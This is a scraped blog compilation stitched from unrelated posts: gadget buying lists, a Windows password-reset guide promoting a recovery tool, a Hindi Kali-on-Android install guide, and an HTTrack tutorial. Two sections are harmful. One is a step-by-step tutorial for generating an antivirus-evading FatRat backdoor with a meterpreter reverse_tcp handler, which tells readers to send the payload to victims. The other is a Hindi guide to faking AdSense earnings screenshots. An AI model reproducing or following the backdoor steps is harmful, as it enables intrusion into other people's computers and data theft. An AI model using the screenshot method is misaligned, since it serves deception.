Now this is the overall post where i listed some great working men beared trimmer .I choose all of the above given products after reviewing lot of other trimmers basically I found these 3 are mind blowing.You can go through any one from the list given above.Thank you stay here and find other below given articles.

Top 5 Best Phillips Trimmers To Buy in India 2018

Philips trimmers are really handy as they give you an easy and fast shave. It is always recommended to buy branded trimmers as they give better shave and are of lightweight. They have a better battery and life. This trimmer is great with an affordable price. Philips also has a cheaper model but you can purchased any one, as it gives a better and cleaner shave.

1) Philips QG3387/15 Trimmer

This is my first and top most choice .Due to high price Many of us can't buy and think if this product anyhow i win or etc....It is Fully waterproof for easy cleaning with Turbo power boost for fast results on thick hair.You can Easily and comfortably remove unwanted hairs from your ears and nose with this clip-on rotary trimmer. Keep your beard at the length you prefer. Choose from 18 length settings in 1mm steps by using the beard comb on the full-sized trimmer.

1) Full size trimmer for neck line, sideburns and chin

2) 21mm detail trimmer for fine lines, small areas and details

3) Detail foil shaver for a close finish around the edges

4) Comfortably remove unwanted hairs

5) Bodygroom smoothly trims and shaves any area of your body

6) Skin-friendly trimmer blades are easy on your face and neck.

2) Philips QT4011 Trimmer

I consider it to be the best Philips trimmer in the market as some require charging for a long time whereas others are costly. You can use it without caliper and the cuts very smoothly.This gives the best value for money and performs really well. After buying this product you will forget to go a saloon.

I prefer it, this is the best one out of all trimmers. I used a trimmer of my younger brother, and now I'm looking to purchase one for myself

1) great design and fits perfectly in the hands

2) It can also be used while charging.

3) It has titanium blades that is skin friendly

4) It has removable head/comb

3) Philips QT4001 Trimmer

It is working well and it gives clean shave among the other cheap trimmers.it is a very Pretty good and satisfactory product and easy to use.
It gives a shave of 1 mm with comb and 0.5 mm without it. I would recommend you to go for Philips QT 4001 trimmer which I owe and think is better.Some of the feature provided below.

1) The blades are round

2) Comes with a 2 Year Warranty

3) Once charged works for almost 45 minutes so you can use it for two or three times after full charging.

4) Takes almost 10 hours to charge

4) Philips QT4005/15 Trimmer

it's a great product and at a good price. It's the best product specially for students and office going guys who needs or like to be clean shaved but does not want to go through hectic process of shaving.

1) It has round blades

2) it works smoothly on the skin without hurting the face.

3) The shaving gets completed within 5 minutes

4) shave without having the fear of any cut or irritation.

5) Philips QT-3310 Trimmer

It has Stainless Steel Blade which is work very smoothly. I would recommend you to go for Philips QT 331p trimmer.

1) its charging time is 8 hour

2) its use time is 30 minutes

3) it also has Battery Indicator ,Charging Indicat

4) it is Washable

5) 2 years if warranty

6) its Cutting Length is 1 - 10 mm


Fashion conscious men make bold style statements with the choice of branded clothes and accessories that up their style quotient. If you are one of them who spends hours in a shopping mall, leave no stones unturned for a perfect head to toe effect, thinks neon-coloured pants are cool and carry them off with confidence, you are worthy of Philips QG3387 Multi Grooming Kit (Black). 

5 Most stylish wireless mouse under 1000 rupees in india 2018

Say good-bye to cords and enjoy wireless freedom (up to 10 meters (or 33 feet)), so it's easy to use your mouse on the couch with your laptop-or even when you're hooking your laptop up to your TV.

1) M275 Wireless Mouse (Black)
(₹999)

This mouse is just amazing. It feels comfortable to hold and use for long hours.It is plastic But very good quality plastic. Can resist drops from atleast 4 ft.

It is very Comfortable right-handed shape design

18-month battery life

Reliable wireless connection

Plug-and-forget nano receiver

Improved Logitech advanced optical sensor

It will provide 1 year limited hardware warranty

2) Logitech Wireless Mouse M235

It is Good and simple Mouse from Logitech. By installing Unified receiver software & compatible Logitech drivers and software, mouse works like charm.

The adapter of mouse is located at the bottom of the panel.

System Requirements :- Windows Vista, Windows 7, Windows 8, Windows 10, Mac OS X 10.5 or later, Chrome OS, Linux kernel 2.6+, USB port.

Wireless operating distance: Approx 10m.

3) Havit 2.4G Wireless Mouse 2000DPI 

This mouse works so smooth and quiet. this is the best mouse I ever used so far. The feature I like most is no laser light.This is a good travel mouse option. The left and right click have a positive feel to it and these are multiple sensitivity settings.

No need to install a driver.

2.4GHz WIRELESS - A more secure and precise experience with an increased working distance up to 15m/49FT.

LOW POWER CONSUMPTION

4) M187 Wireless Mini Mouse (White)

Mouse that is most suitable to carry anywhere you go. Particularly well suited for people with smaller hands.
It is Very good looking, very ergonomic, no lag and crisp functioning. Small enough to be unobtrusive and really handy.

Overall, an excellent buy, just right for laptops.

The nano receiver is so small

You get the high quality and reliability

three-year limited hardware warranty

it’s bit small in size .... but the perfect smooth working excellent range wow product

5) Lenovo N100 Wireless Mouse (Black) -- ₹699

I loved this mouse. Very easy to use. I can carry along it everywhere easily without worrying of the wire get stuck somewhere. It is easier to use which I am presenting in my laptop. It has also helped me with my wrist position.

Water-drop shape and delicate, anti-slip surface for smooth and comfortable navigation

A steady and reliable connection from mouse to PCSmall unobtrusive receiver, you can just plug it into a USB port

It works with windows

It measures approximately 9.5cm in length, 5.5cm in width and about 3cm in thickness.

Now you can go through anyone from listed above.If you like this post please share it with your friends too.
Thank you.

Top 5 Best Wireless Durable Keyboards and mouse combo Under Rs. 1500 in India (2018)

In this article we will discuss about which combo of wireless keyboard and wireless mouse is perfect for you. If you have been around on our website you must be knowing that we have had a few articles on wireless things. This one here is another installment in the series.So now check all of them one by one.

1) Logitech MK215 Wireless Keyboard and Mouse Combo (Rs. 1299)

Image may be NSFW.
Clik here to view.

The range of the mouse and keyboard is really good. The connectivity is also really fast. Light weight, very comformtable if you want to connect your laptop to TV and operate it from far.

I have been using both the keyboard and mouse since a month regularly and it works without any issue.The mouse is little bit heavy because of two pencil cells inside it. The built quality of the mouse is very good but the keyboard is decent.

1) Compact and sleek design

2) Media hot keysMouse: Compact design

3) Durable battery

4) High definition optical tracking

5) Plug-and-play setup

6) Compatible with Windows XP, Windows Vista, Windows 7, Windows 8 and Windows RT

2) Logitech MK220 Wireless Keyboard and Mouse Combo (Black) --(Rs. 1450)

Image may be NSFW.
Clik here to view.

Awesome looking Product, Quality is also very good, Best Piece of tech all Budget Pc builders need, who are all want to tweak their aesthetics of PC.
Keyboard and mouse both are good.. Looks good comfortable to use.

I used the same product MK220 since 2014 till date. All keys have worked properly and no problems at all. Have changed batteries once in this period. I use the keyboard and.

1) You get a reliable connection upto 10 meters.

2) 128-bit aes keyboard encryption helps keep your information secure.

3) Only one usb pin is for both mouse and keyboard.

4) it has the scroll lock option.

3) MK275 Wireless Keyboard and Mouse Combo (Rs. 1499)

This is a very good product,I love it very much bcz its keyboard's keys are so smooth and stylish also and also love with the mouse.

It's an amazing products.. With long battery life.Hassle free connectivity. There is a dedicated key for each function - multimedia, sound, home, email, calculator The most amazing key is the sleep key.

1) wireless combo

2)  single AA size cell in mouse.

3) works even on glass and shiny surfaces.(invisible optic technology)

4) on/off switch on.

5) Works right out of the box with Windows XP, Vista, Windows 7 and 8 - no software installation required

4) Dell KM117 Wireless Keyboard mouse ( Rs . 1395) 

Image may be NSFW.
Clik here to view.

Soft keys and less noise, mouse is a better one, this combo is very good in performance with both Desktop & Laptop. Nice product in this price i recommended to all buy this dell km 117 awesome! and also work in android phones using OTG cable.

1) Attractive design

2) Comfort and precision

3) One Year National Warranty By Dell

4) Compatible with android

5) Combo contain Bluetooth Wireless 6) Dongle Adapter

5) Lenovo 100 WIRELESS COMBO KEYBOARD & MOUSE ( Rs. 1249)

Image may be NSFW.
Clik here to view.

Its worth buying at given price range. Market price is above 1200. Lenovo is trustable brand. Amazing keyboard and mouse with its nice look
Easy to press buttons. I had a good experience with a Lenovo keyboards on my office laptop.

1) Mouse fits into the palm comfortably with no issues .

2) It work on smart tv

3) The key feedback was good with no challenges to type .

4) The mouse sports a clean and streamlined design

5) Keyboard & Mouse passed rigorous testing simulations to ensure maximum reliability.


How to Reset Windows 10 Password If I Forgot

Well, we’ve done this before. You try to log into your computer by typing your password and bang, you immediately realize that you forgot Windows 10 password! You panic and try different combinations of letters and numbers to see if they will fit, but nothing works for you. So, how to reset Windows 10 password? 


Thankfully, the process to recover your Windows 10 password is very easy provided you use the right method.

Method 1:  Reset Windows 10 Password from MS Online website

The easiest solution is the standard password reset function available at Microsoft’s password reset website. Here you will get three choices. You can choose “I Forgot My Password” if you’re trying to recover password tied to your online identity.


Once you’ve gone through steps, you will be greeted by usual password recovery process wherein you will have to key in your identity. If you’ve registered any cellphone number or email, you’ll receive a code that will help you open your account without much hassle.


Method 2: Reset your Windows 10 password with iSeePassword Windows Password Recovery Pro

If nothing works, you can use Windows Password Recovery Pro from iSeePassword. Its an easy-to-use password recovery program that will work for you.


iSeePassword Windows Password Recovery Pro can help you recover Windows user/administrator and domain user/administrator password for all Windows operating systems, including Windows server, 10, 8, 7, XP, NT and 2000. It’s especially available for Windows 8/10 Microsoft account password reset. This is the step by step guide on how to recover windows 10 admin password


Features:


* You can create a new administrator account easily without any login.
* Access Windows system within minutes.
* Supports SCSI, SATA, RAID and IDE hard disk.
* Can reset windows 10 password in all computers including laptops and desktops including HP, Dell, Toshiba, Acer, Sony, Samsung, IBM, Asus, Lenovo and so on.
* You can recover passwords from all user accounts.
* You can also recover Windows local administrator and other user passwords.
* Recover domain administrator and other domain user passwords.
* Remove or reset windows 10 password safely and easily.
* Reset your Windows 8 Microsoft account password.


The best thing about iSeePassword Windows Password Recovery Pro is that it’s super convenient to use. You can recover with USB flash drive or with DVD/CD. The program also supports bootable DVD/CD. You can burn this software onto a bootable DVD/CD just with one mouse click. This program also supports USB flash drive. You can also create your password recover USB drive within seconds. Besides to reset windows 10, it also can reset windows 8/8.1 admin password easily.


Extensive Choice


Windows Password Recovery Pro offers you choice of four editions: Professional, Standard, Raid and Advanced.

Image may be NSFW.
Clik here to view.


Professional Version


You can recover local admin and other user passwords for Windows 2008, 2003, 2000, NT, XP, Vista and Windows 7. It’s very easy to create a new admin account without any login.

Standard Version

You can use standard version to recover Windows 2000/XP/Vista/ and Windows 7 local admin and other user passwords by using USB flash drive or DVD/CD. So it’s super easy for you to create a new Admin account without any login! Recover all your Windows domain and local passwords and reset windows 10 password. Creating a new Admin account is easy. It works on Windows NT/XP/Vista/7/8/, Windows Server, and Windows 10.


If you’re a newbie and come across different types of computer problems then this program is a must for you to handle lost passwords. You will be able to use it and recover or reset password within seconds just your yourself. So you can just imagine the excitement!


[PART 2] How To Generate Undetectable Payload - Backdoor 2018

Note: This post is only for educational purpose.I did't harm anyone, I used my own device during explain of this method so please don't use this method any kind of illegal or malicious activities because hacking is crime if you do this then it's can land you in jail.I'm not support any kind of illegal or malicious hacking.
Hello dear this is the part 2 of this post ,so before reading this post you need to read PART-1 because here i am going to use a popular tool along with Kali Linux OS called FatRat.So in this post I am telling you about what is FatRat tool and how to configure it in Kali Linux?


Now Today I'll teach you how you can create fully undetectable [FUD] payload which can easily bypass any antivirus securities like a charm.Your victim never suspect about it as a virus or malware attack but the reality you know.In part 1 i have already discussed about backdoor,payload and FatRat so please read that first otherwise you faced some problems during creating undetectable backdoor.


Now follow below given steps carefully one by one and read a single sentence twice if you don't understand it well.


Step By Step Process To Make A FUD Backdoor For windows pc

Step:1) In part 1 I already told you how to configure FatRat tool in Kali ,here I'm not including that .

Step:2) Now Very first open your Kali Linux terminal and give this command FatRat and press enter button


Step:3) After that FatRat tool will start and it check for all requirement  ,Now a screen will open where it gives warning that use nodistribute site instead of virustotal.So simply avoid it because It is another post which i cover in upcoming post.Simply press any key to continue.And again press any key for continue.


Step:4) Now the main screen of fatrat tool will open ,her you'll see many option but you are going to create a fully undetectable backdoor so simply choose Menu no.6 (create fud backdoor 1000% with pwnwinds) and press enter.


Step:5) Now a screen come,here you need to choose a option create a bat file+powershell which is at menu no. 1 and press enter after passing the menu no.1


Step:6) After that it will ask for Lhost ,simply here if you want to use your payload remotely then you'll need to enter your static ip here and press enter.For checking your ip simply execute this command in your terminal ifconfig

Step:7) Now enter the Lport anything like 4444


Step:8) After that enter the name of your backdoor,Give anything which you want ie: ETTpayload.


Step:9) Now  a small popup will come on your screen simply select windows/meterpreter/reverse_tcp and click on ok button


Step:10) wait for few seconds your backdoor is creating.Finally your payload will be saved in your fatrat tool >> output folder.(Actually fatrat folder present in your desktop read part 1)


Step:11) Now the screen ask for exit so enter NO because you will need this screen after some time.


Step:12) After that go to your desktop then fatrat folder >> output folder ,here you'll get your payload which you create in .bat file extension (ETTpayload)

Step:13) Simply you need to send this payload to your victim any how for example Email,WhatsApp,Facebook etc any other medium which you prefer easy.And when your victim double click on it then your payload is ready for sending the data of victim's machine.

Note:You can scan this payload by going to Nodistribute site and see the result how many antivirus is able to detect it.Simply upload your payload their and see the result.
Step:14) Now for seeing the activity of your victim go to the main menu of fatrat tool in terminal and find out the option jump to msfconsole.After that execute the associate menu no.For open console box.It will take some time.

Step:15) After opening the console box execute this command use multi/hander and then you need to execute this command set payload windows/meterpreter/reverse_tcp after the you need to set LHOST by executing this command set Lhost 192.168.1.102 (Note:Enter your static ip instead of 192.168.1.102). Now after that give this command show options and press enter button.

Step:16) Now in last simply give this command run and press the enter button.And when your victim double click on your payload then he will be hacked.And you can use commands in attacker machine for modifying the victim machine.If you don't know how to know the command simply in execute this command help in msfconsole box then you'll get all the commands there.

So friends this is the end of the article ,if you like this post please share it your friends.If you face some problem in any steps please drop your email by going to contact us section of this site.Hope you're enjoying my articles.Stay tuned with this blog because here you'll learn many advance ethical hacking techniques.

Android Phone Me Kali Linux Ko Kaise Install Kare


[[How To Install Kali Linux On Andoid Device Easily With Rooted Phone]]

 
Dosto Aaj ka post thoda different hai,kyonki aaj jo post me likhne ja rha hoon iski demand bahut se logo ki hai jo technology and security pentesting me work karte hai ya abhi begenning kar rahe hai is field me.Is article ki help se main aapko detail se bataunga ki android device me kis tarah aap kali linux operating system ko install kar sakte hai bina kisi dikkat ke. kali linux ko to sabhi log jante honge aur iska kaam kya hai yebhi sab achhe se jante honge tabhi to aap intrested ho kali ko apne android mobile me install karne ke liye.


Must Read:

kaise facebook par aayi sari friends request ko ek baar me hi accept kare 2016
computer ko kaise hack kare keylogger ki help se jane pura tarika with picture 2016 
Facebook Hacking Software Kaise Banaye Android Phone Ke Liye 
Kisi Bhi Wifi Ke Password Ko Kaise Hack Karte Hai Android Phone Se 2016

Ek tarike se dekha jaye to kali linux ek hacking tool kit hai jisme kafi sare software inbuilt hote hai jisse aap kayi tarike ke task complete kar sakte ahi wo main aapko aage bataunga. Aapko internet par bahut se post mil jayenge kali ko android me install karne bale lekin believe maniye unko follow karne par aap humesa error hi payenge lekin aaj is post me aapko main un sabhi error se free karwa dunga jo kali ko install karte time aati hai.Aur sabse badi baat aapko is tarah ka post hindi langauge me nhi milega . So aage badhne se pehle main aapko kali ke baare me kuchh batana chahunga jo aapke liye janna bahut jaruri hai knowledge pint of view se.


What Is Kali Linux ? 

Kali Linux ek Debian-based Linux distribution tool hai jiske advanced feature se aap penetraton testing and security auditing kar sakte hai.Isko 13th March, 2013 ko complete,top to bottom rebuild of backtrack linux os ke roop me release kiya gya tha.Kali linux me 200-400 software pehle se hi inbuilt hote hai jinka kaam hi hota hai hacking aur security testing karna such as Penetration Testing, Forensics and Reverse Engineering.Kali Linux ko developed, funded and maintained kiya hai Offensive Security ne jo ek leading  information security training company hai.Duniya me jitne bhi hackers hai ya security researchers hai wo sabhi jyadatar kali ka hi use karte hai so ye to jahir hai isko use karna koi hasi khilbaad nhi hai.

Must Read:

Ye thoda high level ka operating system hai and aur baaki ki os se bahut different hai isiliye aapko isko achhe se chalana seekhna padega ,filhal main aapko uska use karna baad me bataunga and is post me sirf main usko install karna sikhaunga jo bahut important hai. 


Some Great Feature Of Kali Linux The Hacker's OS:

Kali ko install karte se pehle aapko Iski puri jankari hona bahut jaruri hai ,aapko pata bhi to hona chahiye ki isme kaun kaun se tool inbuilt hai aur aap iski help se kaun kaun se task ko anjaam de sakate ho.Basically ye kali os hacker ke liye bahut faydemand hai jo tarah tarah ki hacking activity karna chahte hai and security researchers me apna carriour banana chahte hai.Agar aap white hat hacker bankar logo ki help karna chahte hai to kali me pehle se hi inbuilt lagbhag 600 tools aapki help karne ke liye develope kiye gaye hai,but agar aap mobile me kali install kar rahe ho to sirf aap 300 tools hi access kar payenge.
Main kuchh khas feature neeche bata raha hoon aapko.

  • FHS compliant:
  • Wide-ranging wireless device support:
  • Custom kernel, patched for injection:
  • Developed in a secure environment:
  • GPG signed packages and repositories:
  • Multi-language support:
  • Completely customizable:
  • ARMEL and ARMHF support: 

Requierment :

1. ) Aapka mobile rooted hona chahiye ,agar nhi hai to aapko sabse pehle apne mobile ko root kariye uske liye is article ko padhiye.

2.) Busybox installer application.


3.) Linux Deploy app


4. Android VNC Viewer app

5. Aapke mobile kam se kam 5gb space hona bahut jaruri hai agar nhi hai to micro sd card daal lijiye pehle mobile me.

6. Most importAnt Baat to ye hai ki aapka android smartphone ya tablet high speed internet se connected hona chahiye otherwise aap kali ko install nhi kar paoge .(wifi or 3G agar hai to bahut achhi baat hai.)


Must Read:
Whatsapp account hack kaise kare hindi- 2 method Spy App aur MAC Spoofing ke dwara 
computer ka password kaise change kare bina old password ke cmd ki help se 
Android Games Ko Kaise Hack Kare jane hindi me
AppLock Ko Kaise open Kare Bina Password ke android mobile par 

Now Start Installing Kali On Android Phones Or Tablet:

Aapko neeche diye gaye steps ko sahi se follow karna hoga jaise main aapko batate jau aap baise baise karte jayenge to aapko koi bhi error nhi milegi.


STEP 1:)
Sabse pehle Main maan kar chal raha hoon aapne apna android phone root kar liya hai ,agar root nhi karoge to aage ke steps follow nhi kar paoge ,isiliye pehle mobile ko root kariye ,agar nhi jante hai ki root kya hota hai and kaise mobile root hota hai to ye article padhiye pehle.


STEP 2:) Mobile root karne ke baad aapko apne phone me busybox install karna hoga  ,iske liye pehle aapko busybox installer install app download karna hoga is link se and usko install karna hoga apne mobile me.Busybox ko install karne me logo ko errors aati hai isiliye main neeche aapko kuchh steps bata raha hoon busybox ko install karne ke liye busybox installer app ki help se.

  • 1. First of all busybox installer app ko open kariye
  • 2. Ab ek screen open hogi iske baad aapko wanha installer me ek drop down menu hogi usme se busybox ka version choose karna hai to sabse upar bala version par click kar dijiye.
  • 3. Version select karne ke baad wanha par neeche ek button hogi "Install " ki us par click kar dena.
  • 4. Ab jaise hi aap install button par click karenge to aapke mobile me scripts download hone lagengi ,yanha par dhyan rakhna aapke mobile me high speed internet connection hona chahiye jaise 3G connection ya fir wifi tabhi scripts sahi se download ho payengi.
  • 5. Ab aapne unix script ko successfully install kar liya hoga to ek message milega aapko ki "successfully install busybox version.." ,To is tarah aapne busybox ko sahi se install kar liya hoga main ye maan kar chal raha hoon.
Note: Agar busybox ko install karte time koi error aati hai to aapne jo point no. 2 me busybox ka version choose kiya tha uski jagah par koi dusra version select karna aur fir puri process karna uske baad ki,ye aapko tab tak karna hai jab tak aapko succesfully ka message na mil jaye,yaani aap sabhi evrsion check karna ek ek karke ,ab kaun sa version aapke mobile me support karta hai ye aapko hi dekhna padega dosto.


STEP 3:
Now ab aapko Linux Deploy app ko download karna hoga ,isko is link se download kar sakte hai aap.Ab download karne ke baad Linux Deploy application ko   install karna hoga apne android phone ya tablet me,isko kaise install karna hai uske liye neeche ke steps sahi se dekhiye and follow kariye.

  • 1. Sabse pehle to aap Linux Deploy app ko open kariye.
  • 2. Iske baad aapko property icon par click karna hoga jo screen par diya gaya hoga.

  • 3. Ab properties me aapko bahut se option dikh rahe honge aapko simply distribution option par click karna hai aur wanha par kali linux ko choose karna hai.

Image may be NSFW.
Clik here to view.

  • 4. Ab desktop environment par click karna hai aur GNOME ko choose karna hai.

Image may be NSFW.
Clik here to view.

  • 5. And ab components par click karna hai aur sabhi options ko choose kar dena hai and okay ki button press kar dena


  • 6. Agar aap kali linux ke screen ki height and width ko adjust karna chahte hai to GUI setting me jana aur wanha par aap apne hissab se koi bhi value choose kar sakte ho,baise main suggest karunga ki aap ye nhi karo aur isko default hi rehne de isme koi bhi changing na kare.


  • 7. Ab simply properties me sabse upar k option hoga install ka us par click kar dena aur fir okay ki button daba dena.

Image may be NSFW.
Clik here to view.

  • 8. Agar aap upar ke sabhi steps sahi se follow karte huye aa rahe ho to aap ab screen par dekh sakte hai ki kali linux aapke phone me install hone kaga hoga aur istallation process start ho gayi hogi jaise neeche screen me dikhaya gaya hai.
Note: Dhyan dena dosto aapko thoda wait karna hoga kali thoda time leta hai install hone me kyonki ye ek badi file download karta hai to please aap ghabrana nhi aur aaram se pura installation ho jane dena,aur ha is process me internet connection agar slow hai to ye install nhi hoga so ,3g ya fir wifi connection use karna otherwise error aayengi aur kali linux install bhi nhi hoga mobile me.Baise main suggest karunga ki aap apne phone ki sms and call block kar de kyonki aga installation ke beeche me koi call ya message  aa gaya to installation intrupt ho sakti hai.
  • 9. Ab main maan kar chal raha hoon ki installation process puri ho chuki hai ,ab aap kya kariye simply start button par click kariye and iske baad okay button par click kariye. 
  • 10. Ab aap kya kariye simply linux deploy app ki screen par jo ip address diya hoga top left corner par jiska formate kuchh is tarah hoga 192.168.1.35 usko note kar lena  ,iski jarurat padegi aage.
Image may be NSFW.
Clik here to view.


STEP 4: Bas dosto ab ye last step hai ,ab aapko android vnc app ko download karna hoga,isse ap is link se download kar sakte hai.Is vnc app ka kaam hoga aapke mobile ko linux deploy app se connect karna ,tab jakar kanhi aap kali linux chala payenge.So time waste kiye bina simply neeche ke point follow kariye aur vnc ko linux deploy app se connect kar dijiye. 

Must Read:
Top 33 Benefits Android Phone ko Root Karne Ke 2016 
Computer and Android Phone ya fir kisi website ka IP Address kaise pata karte hai
Youtube Videos Ki Puri Playlist Kaise Download Kare In Just One Click 
Kaise Fake Adsense Earning Report Screenshot Generate Karte Hai?

  • 1. Sabse pehle vnc app open kariye.
  • 2. iske baad connection me select "new" kariye
  • 3. Ab simply koi nickname daal dijiye apna and koi password daal dijiye ,dhyan dena iska by default password hota hai "changeme"
  • 4. Iske baad aapko wahi ip address dalna hoga jo aapne step 3 ke point no.10 me note ki thi. Ye ip address kuchh is tarah dikhta hoga 192.168.1.35
  • 5. And port me 5900 daalna and username me Android daalna and then color me 24-bit color(4bpp).
  • 6. Itna sab karne ke baad simply connect button par click karna hoga aapko.Aisa karte hi aap dekhenge ki aapki mobile screen par kali linux run open ho kar aa jayega dosto

How To Close The Kali Linux :

To dosto aapne kali linux ko successfully apne phone me install kar liya hai ,aur wo achhe se run bhi kar rha hoga agar aapka smartphone thoda keemti hai to bahut smoothly kali ko run kar rha hoga.
Ab baat aati hai isko close kaise karenge ,to iske liye simply vnc viewer ko close kar do and linux deploy app me jayiye aur wanha par ek button hogi "stop" ki us par click kar dena and iske baad okay par click kar dena.

Over To You:

Now dosto ab aapki baari hai maine apni taraf se puri kosis ki aapko sabhi steps provide karane ki agar maine kuchh miss kar diya ho to please batayiyega jarur ,and aapko kisi bhi steps me koi problem aa rhi ho to comment ke jariye aap mujhse puchh sakte.
Agar aapko ye post achha laga ho to isko share karna mat bhooliye.
Thank You. 

Kaise Fake Adsense Earning Report Screenshot Generate Karte Hai?

Ji haa dosto aapne sahi suna ki bahut se blogger aise hote hai jo apne fame and reputation ko badhane ke liye apne blog or website par galat earning screenshot show karte rehte hai.Main ye nhi keh raha hoon ki sabhi bloggers aisa karte hai aur na hi main yanha par kisi ka naam aapko batane bala hoon,main to aaj bas kuchh technique reveal karne ki kosis karunga aur aapko bataunga ki kaise adsense ki fake report banate hai.

Main un logo ki baat nhi kar raha hoon jo apni income report me sirf last me zero include kar dete hai aur income ko $10 ki jagah $100 bana dete hai ,main un logo ko bilkul bebkoof manta hoon jo aisa karte hai kyonki koi bhi insaan usko badi hi aasani se pehchan leta hai,lekin kuchh technique hoti hai jinka use karke blogger apni income report ko bilkul hi change kar dete hai aur wo ek dam original lagti hai koi bhi use nhi bata sakta ki bo fake income hai.


Main aapko yanha par 2 tarike bataunga ki jinka use karke blogger fake report ko generate karte hai,aur apne blog par show karte hai.
Note: Adsense ki Fake report create karna bahut buri baat hai even kuchh bhi fake karna galat baat hai  but aapka janna bahut jaruri hai isiliye main ye post likh raha hoon,please aap agar blogger hai to kisi ko bebkoof mat banana,ye post sirf knowledge purose se likhi ja rahi hai jo sirf apki knowledge me increament karegi.Mehnat karke kuchh bhi haasil kiya ja sakta hai.

Method:1- Inspect Element Ka Use Karke Fake Report Create Karna

Inspect element kaa naam to aapne sayad suna bhi hoga kisi tech blog me even main khud is par ek detail me post likh chuka hoon aap usko is link par jakar padh sakte hai Aur kab aap jab ye article padh lenge tab aap khud samajh jayenge ki kaise log apni report ko change kar lete hai.

Lekin fir bhi main aapko bata deta hoon ki kaise inspect element ka use karke adsense earning me increament or decreament kar sakte hai,jo bad blogger hote hai wo neeche diye gaye steps ko follow karte hai aur fake income report bana lete hai .


Step:1) Wo Sabse pehle apne firefox ya chrome browser par computer me apne adsense account me login Karte hai 

Step:2) And Login karne ke baad jab unka homepage khul jata hai janha par unhe unki earning report show hoti hai.

Step:3) Ab maan lo unhe apni yesterday ki report me chhed khani karni hai jo $10 hai to wo simply  $10 ko select karte hai aur us par right click karte hai.

Step:4) Right click karne ke baad ek option aata hai inspect element ka us par click kar dete hai.


Image may be NSFW.
Clik here to view.
 
Step:5)
Isse ek chhota sa box neeche open hokar aa jata hai  browser me

Step:6) Ab simply kya dekhenge aap ki $10 likha hoga wanha par to kya karte hai bad blogger us par double click karke use change kar dete hai jitna bo karna chahe.

Step:7) Aur change karne ke baad inspect elemnt box ko close kar dete hai to unki report puri tarah se change milti hai tab kanhi jakar wo us screen ka screenshot le lete hai.


Image may be NSFW.
Clik here to view.


That's it dosto is tarah koi bhi apni earning report ka fake screenshot le sakta hai aur koi pehchan bhi nhi sakta hai ki wo report fake hai.

Method:2- Using Fake Adsense Money Generater Online Application

ye ek online site hai jis par jakar koi bhi fake report generate kar sakta hai aur uska screenshot le sakta hai.Agar aapko try karna hai to simply aap kya kariye is website par jayiye aur wanha par ek form khul kar aayega jisme aapko sabhi detail bharni hogi jaise today earning,yesterday,total,estimate earning,lifetime earning etc.Ye sab us form me bhar do aur enter karo to aap dekhenge ki ek fake adsense account ki screen khul kar aa jayegi jisme aapki sari detail dali hogi ,to simply uska screenshot lekar koi bhi kisi ko prank  bana sakta hai .

Image may be NSFW.
Clik here to view.


Image may be NSFW.
Clik here to view.


To dosto batayiyega jarur kaisa laga ye post ,agar pasand aya ho to please isko share jarur kariye taaki un bad bloggers ko  maloom pad sake ki sabhi log ab is technique se achii tarah parichit hai,but mujhe visbaas hai ye post un logo ko bahut pasand aayegi jo apne blog par din raat mehnat karte hai aur aaj bo suuceesfull hai bhi apni kadi mehnat ki wajah se.
Thank you dosto milte hai agli post me....  
 

Kisi website ke pure data ko kaise download kare Using HTTrack?

Ye post aapke liye bahut faydemand ho sakta hai kyonki is post me aap janenge ki kaise aap apni favorite website ko use kar sakte hai bo bhi bina kisi internet connection ke.Is post me main aapko bataunga ki kaise aap kisi bhi perticular website ko pura ka pura download kar sakte ho jisse aap use offline access kar sake apne pc par.So is trick ka use karke aap without internet connection ke site ko access kar paoge.

Is task ko pura karne ke liye main aapko aaj ek aise software ka use karna sikhaunga jiska naam hai HTTrack .Ye ek best copier software hai jo kisi bhi webiste ke pure ke pure data ko copie kar leta hai aur aapko us website ko offline pryog karne ka feature deta hai.

To ab is software ko kaise use kiya jaye uske liye aapko neeche diye gaye step by step process ko follow karna hoga .

Follow these steps to download a website for offline viewing using HTTracks:


Step:1) Sabse pehle to apko WinHTTrack ko download karna hoga.Neeche di gayi link par click karke aap is software ko download kar sakte hai .
Download 
Step:2) Download karne ke baad isko install karna hoga ,to simply download ki gayi file par double click karke usko install kijiye ,sabse pehle iska welcome page open hokar aayega. Simply "Next" par click kar dena

Must Read:
Instagram ki 10 best Tips and Tricks hindi me 
Learn Free Online Full Ethical Hacking Course In Hindi Step By Step By Ajay Soni 
Hacker kaise SQL Injections ka prayog karke kisi bhi vunerable website ko hack karte hai 
Facebook ka pura data (with messages and photos ) kaise download kare

Step:3) Ab aapko project type and category ka naam choose karna hoga ,to aap yanha par koi bhi naam choose kar sakte hai jo aap chahe aur simply again "Next" par click kar dijiye.

Step:4) Ab aapko action ke front me drop down menu dikh rahi hogi,wanha select kariye "download website"


Step:5) Ab aap simply us website ka url daal dijiye jisko aap download karna chahte hai.

Step:6) Iske baad set options par click kariye aur wanha par use proxy for ftp transfers ke check box ko untik kar dijiye.Aur fir "okay" par click kar dijiye.

Step:7) iske baad "Next" par click kar dijye and fir "finish" par

Step:8) Ab aap dekhenge ki website ko download karne ki process start ho gayi hogi.Aap isko kisi bhi time cancel bhi kar sakte hai aur utne timr me jitna bhi data downoad hua hoga usko access bhi kar sakte hai.

Step:9) Ab jab process puri complete ho jaye tab aap us website ko is location par jakar padh sakte hai click on file>>click on browse file ,and yanha par aapko aapne jitni bhi website download ki hui hai wo sabhi show kar rahi hongi.

Step:10) Aap apni dowloaded websites ko direct bhi open kar sakte ho uski location hogi c drive>>my website>>offline websites>>index.html (Note: aap isko achha hoga ki chrome web browser se open karna)

Important Tips:

